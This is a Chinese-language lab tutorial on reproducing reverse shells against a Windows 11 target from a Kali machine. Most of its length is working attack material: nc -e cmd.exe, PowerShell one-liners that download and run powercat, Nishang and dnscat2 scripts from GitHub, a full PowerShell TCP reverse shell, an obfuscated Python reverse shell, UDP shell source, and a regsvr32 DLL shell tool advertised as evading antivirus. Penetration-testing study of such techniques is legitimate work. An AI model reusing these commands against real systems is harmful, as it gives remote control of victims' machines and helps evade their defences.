windows反弹shell复现
windows反弹shell
简介:
reverse shell(反弹shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell类似,本质上是网络概念的客户端与服务端的角色反转,就是让目标机执行反向连接攻击机。
在实战中多配置命令执行等漏洞进行使用。
环境:
攻击机:IP为192.168.1.111,系统信息 Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux
目标机:IP为192.168.1.108,系统信息 Microsoft Windows 11 专业版
原理示意图:
一、netcat-windows反弹(nc反弹):需要攻击机安装netcat,通过netcat建立反向连接。

攻击机监听: nc -lvvp 6666
目标机执行: nc 192.168.1.111 6666 -e c:\windows\system32\cmd.exe
攻击机:
目标机:
二、Powershell-windows反弹
Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 .NET Framework的强大功能。它引入了许多非常有用的新概念,从而进一步扩展了您在 Windows 命令提示符和 Windows Script Host 环境中获得的知识和创建的脚本。
一旦攻击者可以在一台计算机上运行代码,他们便可以下载powershell脚本文件(.ps1)到磁盘执行,脚本可以在内存中运行(无文件化)。我们可以将powershell看做是命令提示符cmd.exe的扩展。
powercat为Powershell版的Netcat,实际上是一个powershell的函数,使用方法类似Netcat。
1、使用powercat
攻击机监听:
nc -lvp 6666目标机执行(通过github远程下载执行):
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.1.111 -p 6666 -e cmd攻击机:
目标机:
![]()
2、使用powershell函数执行
攻击机监听:
nc -lvp 6666目标机执行:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.1.111',6666);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"攻击机:
目标机:
3、Reverse TCP shell
Nishang(https://github.com/samratashok/nishang ),是一个基于PowerShell的攻击框架,集合了一些PowerShell攻击脚本和有效载荷,可反弹TCP/ UDP/ HTTP/HTTPS/ ICMP等类型shell。
需要用哪种反弹方式可以去github上选择,在攻击机执行的payload修改对应shell地址就行。
Nishang要在PowerShell3.0以上的环境下才可以正常使用,在window 7或者server2008上可能会出现一些异常。
关于使用nishang进行反弹是通过powershell远程调用github上的powershell脚本进行反弹连接。
Nishang项目展示:
攻击机监听:
nc -lvp 6666目标机执行(此处使用github远程调用,也可将nishang下载到本地调用执行):
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.111 -port 6666攻击机:
目标机:
4、Reverse UDP shell
攻击机监听:
nc -lup 5399目标机执行:
第一个:
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellUdp.ps1');Invoke-PowerShellUdp -Reverse -IPAddress 192.168.1.111 -port 5399第二个(两个都可以,只是不同的远程地址):
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellUdp.ps1');Invoke-PowerShellUdp -Reverse -IPAddress 192.168.1.111 -port 5399
攻击机:
目标机:
5、Reverse ICMP shell
需要利用icmpsh_m.py (https://github.com/bdamele/icmpsh)和nishang中的Invoke-PowerShellIcmp.ps1 来反弹ICMP shell。
首先攻击端下载icmpsh_m.py文件:
icmpsh_m.py Usage(使用说明):
python icmpsh_m.py [Attacker IP] [Victim IP]
攻击机监听:
sysctl -w net.ipv4.icmp_echo_ignore_all=1 #关闭kali自身的icmp,避免影响攻击机向目标机发送的信息。sysctl命令可能需要修复,执行rm -f /sbin/sysctl 和 ln -s /bin/true /sbin/sysctl两条命令。
python icmpsh_m.py 192.168.1.111 192.168.1.108 #开启ICMP数据监听,需要攻击机具有python环境,可能会报错 You need to install Python Impacket library first,需要安装Impacket库:
git clone https://github.com/CoreSecurity/impacket.git #步骤1
cd impacket/ #步骤2
python setup.py install #步骤3
备注:Impacket解释参考:Impacket官方使用指南 - 渗透测试中心 - 博客园
目标机执行:
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/414ee1104526d7057f9adaeee196d91ae447283e/Shells/Invoke-PowerShellIcmp.ps1');Invoke-PowerShellIcmp -IPAddress 192.168.1.111攻击机:
目标机
6、Reverse HTTP/HTTPS shell (只尝试了HTTP)
攻击机监听:nc -lvvp 4444
目标机执行:(无法执行,提示调用powershel脚本编写错误,以下两个反弹都无法使用)
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/414ee1104526d7057f9adaeee196d91ae447283e/Shells/Invoke-PoshRatHttp.ps1');Invoke-PoshRatHttp -IPAddress 192.168.1.111 -Port 44447、dnscat2 反弹DNS shell
dnscat2(https://github.com/iagox86/dnscat2 )是一个DNS隧道,旨在通过DNS协议创建加密的命令和控制(C&C)通道。dnscat2分为两部分:客户端和服务器。dnscat2客户端采用C语言编写,服务器端采用ruby语言编写。后来又有安全研究人员使用PowerShell脚本重写了dnscat2客户端dnscat2-powershell(https://github.com/lukebaggett/dnscat2-powershell)
Ruby,一种简单快捷的面向对象(面向对象程序设计)脚本语言。
服务端为Ruby编写,需安装Ruby环境,下面连接为kali配置dnscat2参考:
【内网流量操控技术五】dnscat2配置_redwand的博客-CSDN博客_dnscat2

执行bundle install时卡住,更换dnscat2/server目录下Gemfile文件中ruby源地址为https://gems.ruby-china.com,因原来地址已不支持下载。
更新前:
更新后:
更新后正常下载:
攻击机监听:
sudo ruby dnscat2.rb --dns "domain=lltest.com,host=192.168.1.111" --no-cache -e open目标机执行:
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1');Start-Dnscat2 -Domain lltest.com -DNSServer 192.168.1.111成功反弹shell后,攻击机执行:
session -i 1 #第一步,进入到session 1

shell        #第二步,执行后生成新的session 需要通过session -1 2 切换

session -i 2 #第三步,在目标机执行命令
攻击机:
目标机:
三、python2 反弹 shell
被攻击机需要python环境
1、python2 TCP shell
攻击机监听:
nc -lvvp 4444目标机执行:
python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('192.168.1.111', 4444)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\windows\system32\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"攻击机:
目标机:
2、python UDP反弹shell
用到:https://github.com/ecthros/udpshell/blob/master/udpshell.py
udpshell.py源码:
import socket

import subprocess

import sys

from random import randint

#receive data, send to popen, send back

if(len(sys.argv) < 2):

print("Usage: ./udpshell  ")

exit(1)

recv_ip = "0.0.0.0"

recv_port = randint(1024, 65535)

send_ip = sys.argv[1] #127.0.0.1

send_port = int(sys.argv[2]) #5005

#print("Your client should be: python udpclient.py " + sys.argv[3] + " " + sys.argv[2] + " " + sys.argv[1])

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP

sock.bind((recv_ip, recv_port))

#sock2 = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP

sock.sendto("Begin Connection id: 3242", (send_ip, send_port))

while True:

command, addr = sock.recvfrom(1024) # buffer size is 1024 bytes

if(command == "exit"):

break

proc = subprocess.Popen([command], stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)

output = proc.stdout.read() + proc.stderr.read()

sock.sendto(output, (send_ip, send_port)) 攻击机监听:

nc -lup 555目标机执行:
python udpshell.py 192.168.1.111 555 udp攻击机:
目标机:
四、dll 反弹 shell
借助反弹工具 by T00Ls.NET 工具。(火绒免杀20220406)
工具下载地址:
链接:https://pan.baidu.com/s/11h6NCHyZuYY2UVG-X6kEuA
提取码:jnsz
生成dll文件上传至攻击端,运行命令
regsvr32 /s /u server.dll
攻击机监听:
nc -lvvp 4444目标机执行:
regsvr32 /s /u server_x64.dll攻击机:
目标机:
五、PHP 反弹 shell
需要php未禁用exec函数。
php文件源码:
攻击机监听:

nc -lvvp 4444目标机执行:目标机在php环境下访问此php文件即可生成交互式反弹shell
攻击机:
参考:powershell反弹shell常见方式 - 安全客,安全资讯平台
反弹shell之Windows反向shell | CN-SEC 中文网


